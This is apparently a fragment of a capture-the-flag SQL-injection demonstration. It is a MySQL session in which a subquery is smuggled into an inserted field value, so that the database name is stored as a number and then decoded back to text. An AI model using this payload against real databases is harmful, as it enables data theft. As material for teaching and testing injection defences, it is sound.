 mysql> insert into test(`Id`,`current ip`,`last ip`) values('3','0'+(select conv(substr(hex(database()),1,12),16,10))+'0','333');
Query OK, 1 row affected (0.00 sec)
mysql> select * from test;
+----+------------+---------+
| Id | current ip | last ip |
+----+------------+---------+
|  3 | 6517862    | 333     |
|  2 | 100        | 222     |
|  1 | 102        | 111     |
+----+------------+---------+
3 rows in set (0.00 sec)
mysql> select unhex(conv(6517862, 10 ,16));
+------------------------------+
| unhex(conv(6517862, 10 ,16)) |
+------------------------------+
| ctf                          |
+------------------------------+
1 row in set (0.00 sec)